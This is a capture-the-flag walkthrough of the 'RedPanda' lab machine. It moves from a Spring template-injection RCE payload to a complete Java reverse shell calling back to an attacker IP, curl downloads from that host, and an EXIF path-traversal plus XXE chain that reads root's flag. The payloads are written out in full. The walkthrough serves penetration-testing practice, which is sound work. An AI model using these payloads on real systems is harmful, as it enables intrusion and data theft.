RedPanda
2023-02-06
INTRODUCTION
Red Panda is a hilariously cute website that acts as an index for a bunch of photos of red pandas. The red panda photos each have an author marked on them.
When a user visits the site, they may use the search bar to view the photos. When they do, it increments a view counter for that photo. Part of the site describes that the author who contributed the photo is then credited on a per-view basis. So not only does the site serve photos, it is also logging and processing the count of views for each photo.

Please forgive the format. I wrote this before I had nailed-down a good way to take notes for walkthroughs. In fact, this was the first walkthrough I ever posted.
RECON
I begin by setting $RADDR to my target machine’s IP, then scanned with typical nmap “init” scan:
nmap -sV -sC -O -n -Pn -oA nmap/init-scan $RADDR
discovered webserver on 8080, ssh on 22.
Used ffuf for subdomain enumeration. Didn’t find anything. Then to make things easier, I added redpanda.htb to my /etc/hosts.
Used feroxbuster directory enumeration –> found the /stats page.
/stats reveals the path of some images. It also suggests that something is counting the number of times pages have loaded.
Examination of the html shows a comment linking to a codepen: https://codepen.io/khr2003/pen/BGZdXw. Sadly, the CodePen only reveals how the main page’s animation was created.
Initial checks for template injection on the search field show $ is a banned character. So is %
Checking the /stats?author=… uri for template injection –> http://redpanda.htb:8080/stats?author=${7*7} gave a funny 400-BadRequest page. Went back to check more SSTI against the search field. Found that it would evaluate basic math without any escaping.
🎉 Found it! *{ } works as one would expect ${} to work. We can put the payload within those characters to execute code and return the output to the search page.
FOOTHOLD
This worked (modified from PayloadAllTheThings SSTI section.)
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
If you follow the ascii table, that says “cat /etc/passwd”
This revealed the contents. It looks like we might be finding a way into the woodenk user, but that’s just a guess:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin woodenk:x:1000:1000:,,,:/home/woodenk:/bin/bash mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
I figured I could write a script to assemble this insane concatenation of characters… however, it’s likely someone else has already written such a script!
A quick google search revealed: https://github.com/VikasVarshney/ssti-payload
I used the above tool to generate a payload to check ‘id’:
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(105).concat(T(java.lang.Character).toString(100))).getInputStream())}
This revealed we are running as user woodenk. Thank goodness, we already know they have terminal access and mysql. They are also a member of the logs group.
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
I wanted to see if we could nab their ssh key, but instead discovered the user flag. Here is the result of ls -a /home/woodenk :
. .. .bash_history .bash_logout .bashrc .cache .local .m2 .profile user.txt
Maybe I can put an extra file with a reverse shell somewhere in the server..?
Put a pin in that. For now, checking what logs are available:
apt auth.log auth.log.1 auth.log.2.gz btmp btmp.1 dist-upgrade dmesg dmesg.0 dmesg.1.gz dpkg.log dpkg.log.1 installer journal kern.log kern.log.1 kern.log.2.gz landscape lastlog mysql private syslog syslog.1 syslog.2.gz syslog.3.gz ubuntu-advantage.log ubuntu-advantage-timer.log vmware-network.1.log vmware-network.2.log vmware-network.log vmware-vmsvc-root.1.log vmware-vmsvc-root.2.log vmware-vmsvc-root.log vmware-vmtoolsd-root.log wtmp
Checking the running processes with ps -e, nothing of note really.
Is netcat present?
Yes! it is present! it’s at /usr/bin/nc
I can connect using nc to my attacker box, but can’t seem to get a shell… what the heck! Maybe I need to b64 encode it?
Curl is present, and obviously the target machine can reach out over port 8080 (that the webserver is proxied through), so I can transfer files using curl from my attacker machine to the target machine. And I’ve verified javac is present on the target machine. How about setting up a java reverse shell instead?
I would prefer python, perl, sh, or really anything else. But it looks like only java is present on this machine. 😞
And… It worked! :happy:
I did the following to establish the java reverse shell:
Create the file C.java (modified from here):
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;

public class C {

  public static void main(String[] args) throws Exception {
    String host="10.10.14.4";
    int port=4444;
    String cmd="/bin/sh";
    Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
    Socket s=new Socket(host,port);
    InputStream pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
    OutputStream po=p.getOutputStream(),so=s.getOutputStream();
    while(!s.isClosed()) {
      while(pi.available()>0)
        so.write(pi.read());
      while(pe.available()>0)
        so.write(pe.read());
      while(si.available()>0)
        po.write(si.read());
      so.flush();
      po.flush();
      Thread.sleep(50);
      try {
        p.exitValue();
        break;
      }
      catch (Exception e){
      }
    };
    p.destroy();
    s.close();
  }
}
(Of course, I tested this using a local connection, specifying 127.0.0.1 port 4444 initially)
I put this into a folder hosted using python’s http.server on port 8080 then set up my netcat listener:
nc -lvnp 4444
Then I utilized the template injection vulnerability to issue the following commands to the target machine, in the form of payloads created by ssti-payload.
issue command to ssti-payload, then strip off the leading “${” and trailing “}”, then use the template injection vuln by searching commands of the form “*{[PAYLOAD]}”, where [PAYLOAD] is the stripped output of ssti-payload as described above
curl 10.10.14.4:8080/C.java -o /home/woodenk/C.java
javac /home/woodenk/C.java
java -cp /home/woodenk C
And there’s the shell!
USER FLAG
Finding Python
Immediately after getting the shell, I realized I had mistakenly discounted python… python3 is definitely present (yikes I needed this practice 😓) and I could have used my favoured python3 shell anyway.
All good though, at least I can upgrade from a dumb shell using the typical python trick:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Although I already grabbed the flag, it’s easy to go get it now. It’s in /home/woodenk
Aside: Fixing my Shell
Hold up, there’s still something wrong with my shell though. I did the following to upgrade my shell to fully-colored bash:
Enabled raw mode (so fancy things like tab completion and ctrl+c work):
>> CTRL + z
>> stty raw -echo
>> FG [Enter] [Enter]

Then gave it colors:
>> export TERM=xterm256-color
>> stty rows 48 columns 197
But now my backspace isn’t working! I did the following to fix it:
stty -a       <------ Looks normal. Maybe a character spacing issue?
stty sane
export TERM=linux
stty -a       <------ noted that Erase was incorrect
stty erase ^H <------ That's 'stty erase ' [ctrl+v] [backspace] [enter]
And now I have a fully-functional bash shell with colored terminal.
Privilege Escalation
Linpeas showed the following lines of note:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
This is a frequent backup. Perhaps I can check woodenk’s .bash_history to get a credential.
Nope, bash_history is empty. I’ll check for running services:
netstat -tulpn | grep LISTEN
MySQL is on port 3306 and 33060. No surprises there.
At this point, I used my python http.server to transfer my usual toolkit, including:
- LinEnum
- linpeas
- pspy
I ran pspy for a bit and noticed the chron job happening

This must be what tallies the view count of the red panda images and “pays” the contributors. This funcitonality is mentioned on the website at http://redpanda.htb/stats. When I investigated what was happening with LogParser. I found the source code at this location:
woodenk@redpanda:/opt/credit-score/LogParser/final/src/main/java/com/logparser$ less App.java
The gist of it is that logparser is opening up /opt/panda_search/redpanda.log, reading each line. It splits the line according to its columns and checks if that line is an image, then it increments the tallies for how many times each image is accessed.
The contents of /opt/panda_search are somewhat interesting. When I initially arrived at it, the log was empty. However, as suspected, it had entries populated into it when I navigated around the website in my browser. So far, what I’ve seen is a pretty typical webserver log:

Ok neat. But how does it know which author to credit for each image? The answer is within the getArtist function of App.java. It appears to read the image metadata. The getArtist() function is shown below:
public static String getArtist(String uri) throws IOException, JpegProcessingException
    {
        String fullpath = "/opt/panda_search/src/main/resources/static" + uri;
        File jpgFile = new File(fullpath);
        Metadata metadata = JpegMetadataReader.readMetadata(jpgFile);
        for(Directory dir : metadata.getDirectories())
        {
            for(Tag tag : dir.getTags())
            {
                if(tag.getTagName() == "Artist")
                {
                    return tag.getDescription();
                }
            }
        }

        return "N/A";
So it opens the file, examines the metadata, looks for the metadata tag “Artist” and returns the contents of that tag.
What didn’t work
Maybe it would be possible to jank a new .jpg file, edit the metadata using exiftool, and insert it into /opt/panda_search/src/main/resources/static/myphoto.jpg. At that point, I should at least see my custom entry appear on the /stats page.
After getting that to work, maybe I can sneak some kind of exploit into the Artist tag. For now, I’ll try to just insert a custom entry as a proof of concept.
The Main function in App.java shows that a certain xml file will be opened.
...
String xmlPath = "/credits/" + artist + "_creds.xml";
addViewTo(xmlPath, parsed_data.get("uri").toString());
...
We have xml being parsed and written and accessible from the /stats page. So is this an opportunity for an XXE attack?
Upon inspection of the code, it seems like this is also where the view counts are stored, so the file must be persistent. Let’s search for this file:
find / -name "woodenk_creds.xml" 2>/dev/null
Oh, its just in /credits/woodenk_creds.xml… duh 😅
But there’s a problem: for an XXE attack you’d normally need a document type definition (the DOCTYPE header). The xml files have no such definition:
<?xml version="1.0" encoding="UTF-8"?>
<credits>
  <author>woodenk</author>
  <image>
    <uri>/img/greg.jpg</uri>
    <views>4</views>
  </image>
  <image>
    <uri>/img/hungy.jpg</uri>
    <views>2</views>
  </image>
  <image>
    <uri>/img/smooch.jpg</uri>
    <views>2</views>
  </image>
  <image>
    <uri>/img/smiley.jpg</uri>
    <views>3</views>
  </image>
  <totalviews>11</totalviews>
</credits>
So that leaves us with only one option for XXE, that’s to use an XInclude attack.
The program that’s doing the xml parsing is running as root, and we know the path of the root flag is /root/root.txt, so we can probably leak the flag (hopefully unnecessary to get a root shell 🙏) if we can find a way to sneak this into the author field:
<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///root/root.txt"/></foo>
Well shoot, it looks like the photos, and the directory they’re in, is read only for user woodenk. What now?
New idea
Maybe we don’t have to use the original directories. Is there a way we could do a directory traversal for the xml file within App.java?
Perhaps we could use a false uri that has a bunch of ../ inside it, to traverse to an xml of our own creation. This looks like it’s possible, given the way the uri gets mapped from the redpanda.log file: we can use extra || separators to introduce a false uri. This uri should point to a custom made photo, and that photo should have an author that ALSO does a directory traversal. i.e.
The uri needs to undo the path “/opt/panda_search/src/main/resources/static” + uri (the base directory is 6 dirs deep), so the concatenated uri should have the following form:
/opt/panda_search/src/main/resources/static/../../../../../../home/woodenk/myphoto.jpg
So the desired uri is /../../../../../../home/woodenk/myphoto.jpg
I always have to take a step back and check my work with directory traversals, I test it by doing it on a known folder 2 levels deep. idk why I have a mental blockage about this but I always need to check it…
ls /home/kali/../../Which shows the typical dirs /bin /boot /dev /etc /home …

By examining App.java, it looks like we can insert this false uri by including extra || characters in the user-agent part of any request to redpanda.htb. When the program builds the Map of data from each line of the log file, it simply grabs the fourth element of the line, broken up by ||. There is nothing preventing us from sneaking this into the user-agent field.
The file myphoto.jpg will need to have an artist tag set in the metadata such that LogParser (with source code App.java) unpacks to undo the path “/credits/[artistname]_creds.xml”:
/credits/../home/woodenk/xxe_creds.xml
So the desired artist tag has contents ../home/woodenk/xxe
I downloaded some random jpg of a red panda, and gave it an Artist tag by using exiftool:
exiftool -Artist=../home/woodenk/xxe myphoto.jpg
Since we can use the custom uri to point to any xml, we can craft and control the whole xml, thus making it so we can use any XXE attack (not just an XInclude). We have read-access to the original xmls, so I’ll copy the damian_creds.xml and use that as a base. This is how my xxe_creds.xml ended up:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE credits [
  <!ENTITY xxe SYSTEM "file:///root/root.txt">
]>
<credits>
  &xxe;
</credits>
Now, as if that plan wasn’t complicated enough, there is the cleanup.sh script to work around. I remembered checking it after I was watching pspy. Here are the contents:
woodenk@redpanda:~$ less /opt/cleanup.sh
#!/bin/bash
/usr/bin/find /tmp -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /var/tmp -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /dev/shm -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /home/woodenk -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /tmp -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /var/tmp -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /dev/shm -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /home/woodenk -name "*.jpg" -exec rm -rf {} \;
It deletes all the xml and jpg files from the directories we can write to! Gah!
No worries. I’ll just put a fake extension (.hide) on the end of the files I need and strip it off right before I perform the attack. I’ll change the file extensions with a simple bash rename:
for f in *.hide; do cp $f ${f%.hide}; done
The Plan
- host my custom myphoto.jpg.hide and xxe_creds.xml.hide on a python webserver running on port 8080
- download those files to the target machine (into woodenk’s home directory) using curl
- strip off the .hide file extensions, as shown above, then quickly proceed to step 4!
- make a request to http://redpanda.htb using a modified user-agent in the http header (ending in ||/../../../../../../home/woodenk/myphoto.jpg ), thus inserting the fake uri into redpanda.log. The fake URI points to the custom photo, and the Artist tag within the photo points to the xxe_creds.xml file, which itself contains the xxe attack, which should leak the contents of /root/root.txt.
- wait for LogParser to run (which will run as root, as seen in pspy)
- read the contents of xxe_creds.xml to find the root flag
Executing the Plan
I performed steps 1-3 as described.
For step 4, I used Burp Repeater.
Sidenote: my python webserver hosting the myphoto.jpg.hide and xxe_creds.xml.hide was interfering with my Burp proxy. To use Burp, I had to turn off the python webserver.
For steps 5 and 6, I used watch:
watch cat xxe_creds.xml
After waiting about 30s, I saw the root flag appear :happy:

🎉 Yay, a root flag!
LESSONS LEARNED

Attacker
- Use proper escaping of inputs. SSTIs are always avoidable, and with very little extra work.
- Treat all user inputs as untrusted. Even innocuous things such as fields within exif data can be weaponized. If the image is user input, then the all parameters of the image are also user input - and none should be trusted.
- Scheduled processes are almost always a privesc vector. Pay very close attention to scheduled processes when attempting privesc. There’s a very high likelihood that it will lead to something useful.

Defender
- Minimize the attack surface. This box was running so many languages and service that it must have been difficult for an individual to administrate. Try to keep applications and dependency trees as small as possible. When feasible, use docker instead.
- Avoid XML parsing. If you don’t need all the bells and whistles of XML, switch to a simpler data structure such as JSON. While it has fewer features, it also has fewer vulnerabilities.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake